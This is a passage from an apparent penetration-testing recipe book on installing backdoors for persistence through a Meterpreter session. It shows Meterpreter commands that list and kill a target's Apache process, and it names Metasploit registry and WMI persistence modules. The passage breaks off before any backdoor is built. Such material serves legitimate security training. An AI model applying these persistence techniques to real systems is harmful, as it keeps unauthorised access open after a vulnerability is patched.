 Installing backdoors
Having a shell on the target system is great, but sometimes it is not enough. With a
backdoor, we will be able to ensure persistence and get access to the system, even if the
vulnerability gets patched.
Getting ready
Now that we have a session in the target system, we will use that session to backdoor a
service; in this recipe, we will start by backdooring the Apache server:
daniel — root@kali: ~ — ssh root@192.168.216.5 — 141×14
meterpreter > ps -S httpd.exe
Filtering on 'httpd.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1416 1768 dcserverhttpd.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\ManageEngine\DesktopCentral_Server\apache\bin\dcserverhttpd.exe
1768 432 dcserverhttpd.exe x86 0 NT AUTHORITY\LOCAL SERVICE
3212 432 httpd.exe x64 0 NT AUTHORITY\LOCAL SERVICE
3820 3212 httpd.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\wamp\bin\apache\apache2.2.21\bin\httpd.exe
meterpreter >
Next, we will use the Windows Registry Only Persistence local exploit module to create a
backdoor that is executed during boot.
Lastly, we will use Windows Management Instrumentation (WMI) to create a persistent
fileless backdoor. The WMI Event Subscription Persistence exploit module creates a
permanent WMI event subscription to achieve file-less persistence.
How to do it...
1. Since we cannot backdoor a binary while it is running, the first thing we need to
do is to kill the Apache process (httpd.exe), using the kill command followed
by the PID of the process:
meterpreter > kill 3820
Killing: 3820
meterpreter >